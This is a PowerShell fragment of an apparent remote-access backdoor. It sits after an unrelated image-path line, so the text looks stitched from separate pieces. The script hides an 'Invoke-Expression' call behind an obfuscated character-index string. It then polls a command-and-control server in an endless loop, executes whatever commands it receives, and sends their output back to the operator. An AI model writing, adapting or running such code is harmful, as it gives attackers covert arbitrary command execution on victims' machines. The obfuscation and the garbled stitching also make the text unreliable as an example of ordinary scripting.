 $image_container = 0
$ioIl="3Sd[;wPMgci01.q:JaeEmKGLIFsNjACQYo2]xyuv8z6RUD9f5lt-7(TbkhO4HrZXWBnVp =)$"[24, 66, 39, 33, 56, 18, 51, 18, 36, 68, 61, 18, 26, 26, 10, 33, 66] -join ''
while($true) {
$json_command = $net.xPOST($net.get_command())
if($json_command.Length -gt 0) {
$obj = jsonToObj($json_command)
$cmd = get_cmd $sys $obj
if($cmd -ne $last_command -and $cmd -ne $false) {
$last_command = $cmd
$cmd_splitted = $cmd.Split(" ")
if($incapsulated_command.Keys -contains $cmd_splitted[0]) {
$script_block = [scriptblock]::Create($incapsulated_command[$cmd_splitted[0]]+" @Args")
$res = $script_block.Invoke($cmd_splitted[1..$cmd_splitted.count])
} else {
$ErrorActionPreference = 'Stop'
try {
$res = &($ioIl)($cmd)| out-string
} catch {
$ErrorActionPreference = 'Continue'
$res = $_.Exception.Message
}
}
$res = $net.reply_command($obj[1]['king']['flash'], "$(pwd)> $cmd`r`n$res")
$net.xPOST($res) | Out-Null
}
}